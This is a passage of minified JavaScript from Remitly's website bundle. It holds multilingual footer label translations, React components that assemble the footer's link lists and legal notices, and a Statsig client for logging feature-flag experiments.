partenaire Remitly",it:"Diventa partner di Remitly",ko:"Remitly 파트너 되기",nl:"Word een Remitly-partner",pl:"Zostań partnerem Remitly",pt:"Torne-se um parceiro da Remitly",ro:"Devino un partener Remitly",th:"ร่วมเป็นพันธมิตรของ Remitly",tl:"Maging Partner ng Remitly",tr:"Remitly Ortağı Olun",vi:"Trở thành Đối tác của Remitly",zh:"成为 Remitly 合作伙伴",ja:"Remitlyパートナーになる",hi:"Remitly के पार्टनर बनें",bn:"Remitly পার্টনার হোন"},"Regulated by the DFSA":{de:"Unterliegt den Bestimmungen folgender Organisation: DFSA",en:"Regulated by the DFSA",es:"Regulado por el DFSA",fr:"Réglementé par le DFSA",it:"Regolati da DFSA",ko:"Regulated by the DFSA",nl:"Onder toezicht van de DFSA",pl:"Regulowane przez DFSA",pt:"Regulamentada pela DFSA",ro:"Reglementare asigurată de DFSA",th:"ควบคุมโดย DFSA",tl:"Sumasailalim sa regulasyon ng DFSA",tr:"Denetleyen kuruluş: DFSA",vi:"Được quản lý bởi DFSA",zh:"受 DFSA 监管",ja:"DFSAによる規制",hi:"DFSA se regulated",bn:"DFSA রেগুলেট করে"},"Your Privacy Choices":{de:"Ihre Datenschutzeinstellungen",en:"Your Privacy Choices",es:"Tus opciones de privacidad",fr:"Vos choix en matière de confidentialité",it:"Le tue scelte in materia di privacy",ko:"개인정보 보호 선택",nl:"Jouw privacyvoorkeuren",pl:"Twoje preferencje dotyczące prywatności",pt:"Suas opções de privacidade",ro:"Opțiuni legate de confidențialitate",th:"ตัวเลือกความเป็นส่วนตัวของคุณ",tl:"Ang Iyong Mga Privacy Choice",tr:"Gizlilik Tercihleriniz",vi:"Các lựa chọn về quyền riêng tư",zh:"您的隐私选择",ja:"プライバシーに関する選択",hi:"Aapaki Privacy Choices",bn:"আপনার প্রাইভেসি চয়েস"},"Sign up":{de:"Registrierung",en:"Sign up",es:"Registrarse",fr:"S'inscrire",it:"Registrazione",ko:"등록하기",nl:"Aanmelden",pl:"Zarejestruj się",pt:"Cadastramento",ro:"Înregistrează-te",th:"สมัครใช้งาน",tl:"Mag-sign up",tr:"Kaydol",vi:"Đăng ký",zh:"注册",ja:"新規登録",hi:"Sign up karein",bn:"সাইন আপ করুন"},"Log in":{de:"Anmelden",en:"Log in",es:"Iniciar sesión",fr:"Se connecter",it:"Effettua l'accesso",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Fazer login",ro:"Conectează-te",th:"ลงชื่อเข้าใช้",tl:"Mag-log In",tr:"Giriş Yap",vi:"Đăng nhập",zh:"登录",ja:"ログイン",hi:"Log in karein",bn:"লগ ইন করুন"},"File a complaint":{de:"Beschwerde einreichen",en:"File a complaint",es:"Presentar una queja",fr:"Déposer une réclamation",it:"Presenta un reclamo",ko:"불만 접수",nl:"Een klacht indienen",pl:"Złóż skargę",pt:"Registre uma reclamação",ro:"Fă o reclamație",th:"ยื่นข้อร้องเรียน",tl:"Mag-file ng reklamo",tr:"Şikayette bulunun",vi:"Gửi khiếu nại",zh:"提出投诉",ja:"苦情の申し立て",hi:"Complaint file karein",bn:"একটি অভিযোগ দায়ের করুন"},"Rates & fees":{de:"Preise und Gebühren",en:"Rates & fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en vergoedingen",pl:"Stawki i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราแลกเปลี่ยนและค่าธรรมเนียม",tl:"Rates & fees",tr:"Döviz kurları ve transfer ücretleri",vi:"Tỷ giá và phí",zh:"汇率和手续费",ja:"為替レート・手数料",hi:"Rates aur fees",bn:"রেট ও ফি"},"Refer friends":{de:"Freunde empfehlen",en:"Refer friends",es:"Referir amigos",fr:"Parrainer des amis",it:"Segnala amici",ko:"친구 추천",nl:"Vrienden verwijzen",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandă prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng friends",tr:"Arkadaşlarınıza tavsiye edin",vi:"Giới thiệu bạn bè",zh:"推荐好友",ja:"友達に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},"Contact us":{de:"Kontakt",en:"Contact us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"문의하기",nl:"Contact met ons opnemen",pl:"Skontaktuj się z nami",pt:"Entre em contato conosco",ro:"Contactează-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa amin",tr:"Bize ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Humein contact karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Seafarers:{de:"Seeleute",en:"Seafarers",es:"Los marineros",fr:"Les marins",it:"Gli operatori marittimi",ko:"선원",nl:"Zeevarenden",pl:"Osoby pracujące na morzu",pt:"Os trabalhadores marítimos",ro:"Navigatorii",th:"นักเดินเรือ",tl:"Seafarers",tr:"Denizciler",vi:"Thuyền viên",zh:"海员",ja:"船員",hi:"Seafarers",bn:"সিফেয়ারার"},"Privacy Help Center":{de:"Datenschutz – Hilfe-Center",en:"Privacy Help Center",es:"Centro de ayuda sobre la privacidad",fr:"Centre d'aide sur la confidentialité",it:"Centro assistenza sulla privacy",ko:"개인정보 보호 도움말 센터",nl:"Privacyhelpcentrum",pl:"Centrum pomocy dot. ochrony prywatności",pt:"Central de ajuda sobre privacidade",ro:"Centrul de ajutor privind confidențialitatea",th:"ศูนย์ช่วยเหลือด้านความเป็นส่วนตัว",tl:"Help Center para sa Privacy",tr:"Gizlilik Yardım Merkezi",vi:"Trung tâm trợ giúp về quyền riêng tư",zh:"隐私帮助中心",ja:"プライバシーヘルプセンター",hi:"Privacy Help Center",bn:"প্রাইভেসি হেল্প সেন্টার"},"Swift codes":{de:"SWIFT-Codes",en:"Swift codes",es:"Códigos swift",fr:"Codes SWIFT",it:"Codici Swift",ko:"스위프트 코드",nl:"SWIFT-codes",pl:"Kody SWIFT",pt:"Códigos Swift",ro:"Coduri Swift",th:"รหัส Swift code",tl:"Mga swift code",tr:"Swift kodları",vi:"Mã Swift",zh:"Swift 码",ja:"Swiftコード",hi:"स्विफ़्ट कोड",bn:"Swift কোড"},"Fraud and Scam Resources":{de:"Ressourcen im Zusammenhang mit Betrug",en:"Fraud and Scam Resources",es:"Recursos contra fraudes y estafas",fr:"Ressources pour la lutte contre les fraudes et les arnaques",it:"Risorse per stare in guardia da frodi e truffe",ko:"사기 관련 리소스",nl:"Hulpbronnen voor fraude en zwendel",pl:"Zasoby dla ofiar oszustw",pt:"Recursos para golpes e fraudes",ro:"Resurse privind fraudele și escrocheriile",th:"แหล่งข้อมูลเกี่ยวกับการฉ้อโกงและการหลอกลวง",tl:"Resources para sa Panloloko at Scam",tr:"Dolandırıcılık ve Sahtekarlık ile İlgili Kaynaklar",vi:"Nguồn lực dành cho hành vi gian lận và lừa đảo",zh:"欺诈与诈骗资源",ja:"不正行為、詐欺に関するリソース",hi:"Fraud aur Scam Victim Resource",bn:"প্রতারণা এবং জালিয়াতির শিকারদের জন্য সংস্থানসমূহ"},"Routing numbers":{en:"Routing numbers",bn:"রাউটিং নম্বর",zh:"路由号码",nl:"Routeringsnummers",fr:"Numéros de routage",de:"Leitzahlen",hi:"रूटिंग नंबर",it:"Coordinate",ja:"ルーティングナンバー",ko:"라우팅 번호",pl:"Numery identyfikacyjne banków",pt:"Números de roteamento",ro:"Numere de rutare",es:"Números de ruta",tl:"Mga numero ng routing",th:"รหัสธนาคาร",tr:"Banka/şube numaraları",vi:"Số định tuyến"},Businesses:{bn:"ব্যবসা",de:"Unternehmen",en:"Businesses",es:"Empresas",fr:"Entreprises",hi:"Kaarobaar",it:"Aziende",ja:"ビジネス",ko:"사업체",nl:"Bedrijven",pl:"Firmy",pt:"Empresas",ro:"Afaceri",th:"ธุรกิจ",tl:"Mga business",tr:"İşletmeler",vi:"Doanh nghiệp",zh:"企业"},Accessibility:{bn:"অ্যাক্সেসিবিলিটি",de:"Barrierefreiheit",en:"Accessibility",es:"Accesibilidad",fr:"Accessibilité",hi:"Accessibility",it:"Accessibilità",ja:"アクセシビリティ",ko:"접근성",nl:"Toegankelijkheid",pl:"Dostępność",pt:"Acessibilidade",ro:"Accesibilitate",th:"ความสามารถในการเข้าถึง",tl:"Accessibility",tr:"Erişilebilirlik",vi:"Trợ năng",zh:"无障碍性"},"UK Tax Strategy":{bn:"যুক্তরাজ্যের ট্যাক্স স্ট্র্যাটেজি",de:"Steuerstrategie für das Vereinigte Königreich",en:"UK Tax Strategy",es:"Estrategia fiscal del Reino Unido",fr:"Stratégie fiscale au Royaume-Uni",hi:"UK की टैक्स रणनीति",it:"Strategia fiscale del Regno Unito",ja:"英国における税務戦略",ko:"영국 세금 전략",nl:"Belastingstrategie voor Verenigd Koninkrijk",pl:"Strategia podatkowa Wielkiej Brytanii",pt:"Estratégia fiscal no Reino Unido",ro:"Strategia fiscală a Regatului Unit",th:"กลยุทธ์ด้านภาษีของสหราชอาณาจักร",tl:"Tax Strategy ng UK",tr:"Birleşik Krallık Vergi Stratejisi",vi:"Chính sách quản lý nghĩa vụ thuế ở Vương quốc Anh",zh:"英国税务策略"},"Send money":{bn:"টাকা পাঠান",de:"Überweisen",en:"Send money",es:"Enviar dinero",fr:"Envoi d'argent",hi:"Paise Bhejein",it:"Invia denaro",ja:"送金",ko:"송금",nl:"Geld verzenden",pl:"Wysyłaj pieniądze",pt:"Enviar dinheiro",ro:"Trimite bani",th:"โอนเงิน",tl:"Mag-send ng Pera",tr:"Para Gönderin",vi:"Gửi tiền",zh:"汇款"},"Rates and Fees":{bn:"রেট ও ফি",de:"Kurse und Gebühren",en:"Rates and Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",hi:"Rate aur Fees",it:"Tariffe e commissioni",ja:"為替レートおよび手数料",ko:"환율 및 수수료",nl:"Koersen en toeslagen",pl:"Kursy i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"เรทและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Döviz Kurları ve Ücretler",vi:"Tỷ giá và phí",zh:"汇率和手续费"},Resources:{bn:"রিসোর্স",de:"Ressourcen",en:"Resources",es:"Recursos",fr:"Ressources",hi:"Resource",it:"Risorse",ja:"リソース",ko:"리소스",nl:"Informatie",pl:"Zasoby",pt:"Recursos",ro:"Resurse",th:"แหล่งข้อมูล",tl:"Mga Resource",tr:"Kaynaklar",vi:"Tài nguyên",zh:"资源"},Products:{de:"Produkte",en:"Products",es:"Productos",fr:"Produits",it:"Prodotti",ko:"서비스",nl:"Diensten",pl:"Produkty",pt:"Produtos",ro:"Produse",th:"ผลิตภัณฑ์",tl:"Mga Produkto",tr:"Ürünler",vi:"Sản phẩm",zh:"产品",ja:"サービス",hi:"Product",bn:"প্রোডাক্ট"},"IBAN numbers":{bn:"IBAN নম্বর",de:"IBAN-Nummern",en:"IBAN numbers",es:"Números de IBAN",fr:"Numéros IBAN",hi:"आईबीएएन नंबर",it:"Codici IBAN",ja:"IBAN番号",ko:"IBAN 번호",nl:"IBAN-nummers",pl:"Numery IBAN",pt:"Números IBAN",ro:"Numere IBAN",th:"หมายเลข IBAN",tl:"Mga IBAN number",tr:"IBAN numaraları",vi:"Số IBAN",zh:"IBAN 号码"},"Currency Converter":{bn:"কারেন্সি কনভার্টার",de:"Währungsrechner",en:"Currency Converter",es:"Conversor de moneda",fr:"Convertisseur de devises",hi:"करेंसी कन्वर्टर",it:"Convertitore di valuta",ja:"通貨換算ツール",ko:"통화 환산 기능",nl:"Valutacalculator",pl:"Przelicznik walut",pt:"Conversor de moedas",ro:"Convertor valutar",th:"ตัวแปลงค่าสกุลเงิน",tl:"Converter ng Currency",tr:"Para Birimi Dönüştürücü",vi:"Công cụ chuyển đổi tiền tệ",zh:"汇率换算器"}});var B=i(497496),K=i(885289),W=i(5607),G=i(242091),Y=function(e){var t=e.style,i=t(I.X0.unstyled,{marginBottom:"0",display:"flex",flexDirection:"column",gap:"24px",minWidth:"223px",flex:"1"}),r=t({$nest:I.pL.smUp({flexDirection:"row",flexWrap:"wrap",gap:"32px"})}),n=t(A.TA.h4,I.YU.bold,{$nest:I.pL.xsOnly(A.TA.mobileH4)}),a=t({display:"flex",gap:"35px"}),o=t((0,_.vI)("sm"),{$nest:{"&:focus-visible":(0,m.Cl)({},(0,_.TR)((0,_.tS)(x.A.INDIGO_EXTRA_DARK)))}});return{linkList:i,horizontalLinkList:r,listHeader:n,socialIconsList:a,supportAndConnectWrapper:t({display:"flex",flexDirection:"column",gap:"64px",flex:"1",$nest:{"&>*":{flex:"0"}}}),socialIcon:o}};function Q(e){var t=e.header,i=e.links,r=e.horizontal,a=(0,o.Ay)(),l=a.context,s=a.locale,u=a.styleSheet,c=(0,g.I)(Y,u),d=(0,G.P)(l.customer)===G.T.RECOGNIZED,h=i.filter((function(e){return!1!==e.show&&(!e.hideForAuthedUser||!d)&&(!e.showForCountries||e.showForCountries.includes(l.corridor.sendingCountry.iso3))&&(!e.showForLanguages||e.showForLanguages.map((function(e){return e.iso2})).includes(s.language))}));return n.createElement("ul",{className:"".concat(c.linkList," ").concat(r?c.horizontalLinkList:"")},t&&n.createElement("div",{className:c.listHeader},t),h.map((function(e,t){return n.createElement("li",{key:t},e.url?n.createElement(W.b,(0,m.Cl)({styleSheet:u},e.nofollow&&{rel:"nofollow"},{theme:x.A.INDIGO,href:e.url}),e.name):n.createElement("div",null,e.name))})))}function Z(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=(0,h.W)(i,O),a=i.language,l=[{name:r("About"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/about").build(),nofollow:!1},{name:r("Blog"),url:(0,B.oS)(a),nofollow:!1,showForLanguages:K.hw},{name:"Newsroom",url:"https://news.remitly.com/",nofollow:!1,showForLanguages:[K.YU.ENG]},{name:r("Press"),url:"https://ir.remitly.com/news-and-events/news-releases",nofollow:!1,showForLanguages:K.hw},{name:r("Careers"),url:"https://careers.remitly.com",nofollow:!1,showForLanguages:K.hw},{name:r("Investors"),url:"https://ir.remitly.com",nofollow:!1}];return n.createElement(Q,{header:r("Company"),links:l})}var H=i(844711);function V(){var e,t,i=(0,o.Ay)(),r=i.context,a=i.locale,l=r.authData,s=r.corridor,u=r.applicableCookiePolicy,c=r.geoLocation,d=(0,h.W)(a,O),m=s.sendingCountry.iso3,g=null===(e=null==c?void 0:c.country)||void 0===e?void 0:e.iso3,p=m===P.Ay.USA.iso3||m===P.Ay.CAN.iso3,f=m===P.Ay.GBR.iso3||(0,U.Bt)(m),v=!(null==l?void 0:l.isAuthTokenValid)&&((0,H.w3)(u)||(0,H.Xo)(u)||g===P.Ay.USA.iso3),A=(0,H.w3)(r.applicableCookiePolicy),I=[{name:d("User Agreement"),url:new y.K(r,a).withoutTargetCountry().withPostFix((null===(t=r.authedCustomerRecord)||void 0===t?void 0:t.isBusinessSender)?"home/agreement-business":"home/agreement").build(),nofollow:!1},{name:d("Privacy Notice"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/notice").build(),nofollow:!1},{name:d("Supplier Privacy Policy"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/supplier-privacy-policy").build(),nofollow:!1,show:f},{name:d("Your Privacy Choices"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/privacy-choices").build(),nofollow:!1,show:v},{name:d("Privacy Help Center"),url:new y.K(r,a).withoutTargetCountry().withPostFix("help/article/privacy").build(),nofollow:!1},{name:d("Security"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/security").build(),nofollow:!1},{name:d("Licenses"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/licenses").build(),nofollow:!1,show:p},{name:d("Accessibility"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/remitly-eu-accessibility-statement").build(),nofollow:!1},{name:d("Cookies"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/cookies").build(),nofollow:!1,show:A},{name:d("Regulated by the DFSA"),showForCountries:["ARE"]},{name:d("UK Tax Strategy"),url:new y.K(r,a).withoutTargetCountry().withPostFix("landing/uk-tax-strategy").build(),nofollow:!1,showForCountries:["GBR"]},{name:d("Modern Slavery Statement"),url:new y.K(r,a).withoutTargetCountry().withPostFix("landing/uk-modern-slavery-statement").build(),nofollow:!1,showForCountries:["GBR"]}];return n.createElement(Q,{horizontal:!0,links:I})}var X,q=i(489243),J=function(e){var t=e.style,i=t(I.Hm.textLight1,A.Mi.greycliffCFFont,I.YU.normal,A.TA.p,(0,A.eV)("xl","bottom"),{$debugName:"footer",$nest:I.pL.xsOnly(A.TA.mobileP)}),r=t({display:"flex",flexDirection:"column",gap:"64px",$nest:(0,m.Cl)((0,m.Cl)({},I.pL.xsOnly((0,m.Cl)((0,m.Cl)({},(0,A.eV)("lg","vertical")),(0,A.eV)("mdLg","horizontal")))),I.pL.smUp((0,m.Cl)((0,m.Cl)({},(0,A.eV)("xl","top")),(0,A.eV)("lg","bottom"))))}),n=t({display:"flex",flexDirection:"column",gap:"64px"});return{containerWrapper:i,container:r,logoAndLegalWrapper:t({display:"flex",flexDirection:"column",gap:"24px",$nest:(0,m.Cl)({},I.pL.xsOnly({order:1}))}),logo:t((0,_.vI)("sm"),{width:"fit-content",$nest:(0,m.Cl)({"&:focus-visible":(0,m.Cl)({},(0,_.TR)((0,_.tS)(x.A.INDIGO_EXTRA_DARK)))},I.pL.xsOnly(I.NP.hide))}),copyrightWrapper:t(A.TA.psmall,{$debugName:"copyRight",display:"flex",flexDirection:"column",color:q.colorBrandJicama,alignItems:"center",textAlign:"center"}),linksContainer:t({display:"flex",columnGap:"32px",rowGap:"64px",flexWrap:"wrap"}),legalAndAppStoreWrapper:n}},$=i(100201);function ee(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=(0,h.W)(i,O),a=t.corridor.receivingCountry,l=[{name:r("Send money"),url:a&&!(0,B.Ui)(t.corridor,t.catalog)?new y.K(t,i).build():new y.K(t,i).withoutTargetCountry().build(),nofollow:!1},{name:"Remitly One",url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/remitly-one").build(),nofollow:!1,showForCountries:[P.Ay.USA.iso3]},{name:"Remitly Business",url:(0,$.p)(t,i),nofollow:!1,show:(0,$.Y)(t)},{name:r("Log in"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/login").build(),nofollow:!1,hideForAuthedUser:!0},{name:r("Sign up"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/register").build(),nofollow:!1,hideForAuthedUser:!0}];return n.createElement(Q,{header:r("Products"),links:l})}function te(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=t.corridor.receivingCountry,a=!(0,B.Ui)(t.corridor,t.catalog),l=a?t.assumedReceive:P.rX.PHL,s=(0,h.W)(i,O),u=[{name:s("Rates and Fees"),url:new y.K(t,i).withRatesAndFeesPostFix(l).overrideTargetCountry((0,U.UA)(l)).build(),nofollow:!1},{name:s("Swift codes"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("swift-codes").build(),nofollow:!1},{name:s("Fraud and Scam Resources"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("landing/fraud-and-scam-victim-resources").build(),nofollow:!1},{name:s("Partners"),url:new y.K(t,i).overrideTargetCountry((0,U.UA)(l)).withTargetCountryBySegment(l,X.PROVIDERS).build(),nofollow:!1},{name:s("Routing numbers"),url:new y.K(t,i).withoutTargetCountry().withPostFix("routing-numbers").build(),nofollow:!1,showForCountries:["USA"]},{name:s("IBAN numbers"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("iban/countries").build(),nofollow:!1},{name:s("Currency Converter"),url:new y.K(t,i).withoutTargetCountry().withPostFix("currency-converter").build(),nofollow:!1,showForCountries:P.av},{name:s("Reviews"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/reviews").build(),nofollow:!1,showForLanguages:K.hw},{name:s("Become a Remitly Partner"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/partner-program").build(),nofollow:!1},{name:s("Refer friends"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/referral-offer-program").build(),nofollow:!1},{name:s("Seafarers"),url:r&&a?new y.K(t,i).useTargetCountry().withPostFix("seafarers").build():new y.K(t,i).withoutTargetCountry().withPostFix("home/seafarers").build(),nofollow:!1,showForCountries:["USA"]},{name:"Insights",url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("landing/insights").build(),nofollow:!1,showForLanguages:[K.YU.ENG]}];return n.createElement(Q,{header:s("Resources"),links:u})}function ie(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=new y.K(t,i).withoutTargetCountry().withPostFix("home/complaints").build(),a=(0,h.W)(i,O),l=(0,U.t3)(t,P.Ay.USA),s=new y.K(t,i).withoutTargetCountry().withPostFix("help").build(),u=[{name:a("FAQ"),url:s,nofollow:!1,showForLanguages:K.qi}],c={default:u,us:[u[0],{name:a("File a complaint"),url:r,nofollow:!0,showForLanguages:K.hw}]},d=c[l.toLowerCase()]||c.default;return n.createElement(Q,{header:a("Support"),links:d})}!function(e){e.PROVIDERS="providers-",e.SWIFT_CODES="swift-codes"}(X||(X={}));var re=i(13776),ne=i(463392);function ae(){var e=(0,o.Ay)(),t=e.locale,i=e.styleSheet,r=(0,g.I)(Y,i),a=(0,h.W)(t,O),l=function(t){t.preventDefault();var i=t.currentTarget.href,r=t.currentTarget.target,n=t.currentTarget.rel,a=t.currentTarget.title;(0,p.y1)({target:a,screen:e.componentName,properties:{href:i}}),i&&window.open(i,r,n)};return n.createElement("div",{className:r.linkList},n.createElement("div",{className:r.listHeader},a("Connect")),n.createElement("div",{className:r.socialIconsList},n.createElement("a",{href:"https://www.facebook.com/Remitly",rel:"noopener noreferrer",target:"_blank",title:"Facebook",onClick:l,className:r.socialIcon},n.createElement("img",{src:re,alt:"Facebook",width:"36",height:"36"})),n.createElement("a",{href:"https://x.com/remitly",rel:"noopener noreferrer",target:"_blank",title:"X",onClick:l,className:r.socialIcon},n.createElement("img",{src:ne,alt:"X",width:"36",height:"36"}))))}function oe(){var e=(0,o.Ay)().styleSheet,t=(0,g.I)(Y,e);return n.createElement("div",{className:t.supportAndConnectWrapper},n.createElement(ie,null),n.createElement(ae,null))}var le=i(295501),se=i(139777),ue=i(93118),ce=i(740483),de=function(e){return{appStoreLinks:(0,e.style)({display:"flex",flexWrap:"wrap",gap:"16px 24px",justifyContent:"center",$nest:(0,m.Cl)({},I.pL.xsOnly({justifyContent:"start"}))})}};function me(){var e=(0,o.Ay)(),t=e.componentName,i=e.context,r=e.styleSheet,a=(0,g.I)(de,r),l=!i.isMobile||!i.isIOS,s=!i.isMobile||!i.isAndroid,u=!i.isMobile,c="footer";return l&&(0,ue.Oz)(i,t,ue.dQ.Google),s&&(0,ue.Oz)(i,t,ue.dQ.Apple),n.createElement("div",null,n.createElement("div",{className:a.appStoreLinks},l&&n.createElement(se.A,(0,m.Cl)({store:ue.dQ.Google,size:"large",uelScreen:c,theme:x.A.INDIGO_EXTRA_DARK},(0,le.W)(e))),s&&n.createElement(se.A,(0,m.Cl)({store:ue.dQ.Apple,size:"large",uelScreen:c,theme:x.A.INDIGO_EXTRA_DARK},(0,le.W)(e)))),u&&n.createElement(ce.A,(0,m.Cl)({},(0,le.W)(e))))}var ge=(0,l.Sq)(O);function he(e){var t=e.sendingCountry,i=e.translate;return t===P.Ay.GBR.iso3?n.createElement("p",null,i("GBR_Legal_notice_line_1")," ",i("GBR_Legal_notice_line_2")," ",i("GBR_Legal_notice_line_3")):t===P.Ay.USA.iso3?n.createElement("p",null,i("USA_Legal_notice_line_1")," ",i("USA_Legal_notice_line_2")):(0,U.Bt)(t)?n.createElement("p",null,i("EU_Legal_notice_line_1")," ",i("EU_Legal_notice_line_2")):t===P.Ay.NZL.iso3?n.createElement("p",null,i("NZ_Legal_notice_line_1")):null}var ye={metadata:{name:"FooterBrandV2",id:"FooterBrandV2",description:"The page footer",category:r._w.SYSTEM,testInstance:"FooterBrandV2",isHydratable:!0},schema:{properties:{}},reactComponent:function(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=e.styleSheet,u=(new Date).getFullYear(),c=t.corridor.sendingCountry.iso3,d=(0,g.I)(J,r),m=(0,l.qt)(ge,i),h=(0,L.T)(t,i);return n.createElement("footer",null,n.createElement(F.A,{theme:x.A.INDIGO_EXTRA_DARK,className:d.containerWrapper},n.createElement("div",{className:(0,a.Ly)("rm-container",d.container)},n.createElement("div",{className:d.linksContainer},n.createElement(Z,null),n.createElement(ee,null),n.createElement(te,null),n.createElement(oe,null)),n.createElement("div",{className:d.legalAndAppStoreWrapper},n.createElement("div",{className:d.logoAndLegalWrapper},n.createElement("a",{className:d.logo,href:h,onClick:function(t){t.preventDefault();var i=t.currentTarget.href;(0,p.y1)({target:"footer-logo",screen:e.componentName,properties:{href:i}}),window.location.assign(i)}},n.createElement("img",{src:"https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg",alt:"Remitly",width:"200",loading:"lazy"})),n.createElement(V,null)),n.createElement(me,null)),n.createElement("div",{className:(0,a.Ly)(d.copyrightWrapper)},n.createElement("p",null,n.createElement("span",null,"©2012 - "),u,n.createElement("span",null," Remitly, Inc. "),m("All rights reserved")),n.createElement(he,{sendingCountry:c,translate:m})))),n.createElement(E,null),n.createElement(s.A,null))}}},583018:(e,t,i)=>{i.d(t,{T:()=>a});var r=i(242091),n=i(72632);function a(e,t){return(0,r.P)(e.customer)===r.T.RECOGNIZED?new n.K(e,t).build():new n.K(e,t).withoutTargetCountry().build()}},760772:(e,t,i)=>{i.d(t,{r:()=>u});var r=i(585608),n=i(514041),a={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},o="Test",l=i(508102),s=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,r.sH)(this,void 0,Promise,(function(){var e;return(0,r.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=i.e(8224).then(i.t.bind(i,925789,23)).then((function(t){var i=t.StatsigClient,r={environment:{tier:e.environmentTier}},n=new i(e.clientKey,e.user,r);return n.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),n.initializeSync(),n}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,r.sH)(this,void 0,Promise,(function(){var t;return(0,r.YH)(this,(function(i){switch(i.label){case 0:return[4,this.getClient()];case 1:return(t=i.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,i){return(0,r.sH)(this,void 0,Promise,(function(){var n;return(0,r.YH)(this,(function(r){switch(r.label){case 0:return[4,this.getClient()];case 1:return(n=r.sent())?(n.logEvent({eventName:e,value:t,metadata:i}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function u(e){var t,i,r,u=(0,n.useRef)(!1),c=(0,l.Ay)().context,d=a[e],m=d.statsigName,g=null===(t=c.experiments)||void 0===t?void 0:t.bootstrapData,h=d.exposeOn,y=null===(r=null===(i=c.experiments)||void 0===i?void 0:i.allocations)||void 0===r?void 0:r[e],p=null==y?void 0:y.groupName;g&&s.init(g);var f=(0,n.useCallback)((function(){!u.current&&y&&(u.current=!0,s.logExposure(m))}),[m,y]);(0,n.useEffect)((function(){"client"===h&&f()}),[h,f]);var v=(0,n.useCallback)((function(){"manual"===h&&f()}),[h,f]),A=(0,n.useCallback)((function(e,t,i){s.logEvent(e,t,i)}),[]);return{isInTestGroup:(0,n.useCallback)((function(e){return void 0===e&&(e=o),p===e}),[p]),logExposure:v,logEvent:A}}},31572:(e,t,i)=>{i.d(t,{mW:()=>l,uO:()=>o});var r=i(585608),n=i(514041),a=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function o(e){return{isServerSideRendering:l(),serverSideContainerStyles:n.useMemo((function(){return a(e)}),[e])}}function l(){var e=(0,r.zs)(n.useState(!0),2),t=e[0],i=e[1];return n.useEffect((function(){i(!1)}),[i]),t}},794136:(e,t,i)=>{i.d(t,{$A:()=>v,A3:()=>f,CP:()=>m,E2:()=>r,KI:()=>p,RW:()=>y,Sr:()=>g,_F:()=>h,bd:()=>d,ef:()=>s});var 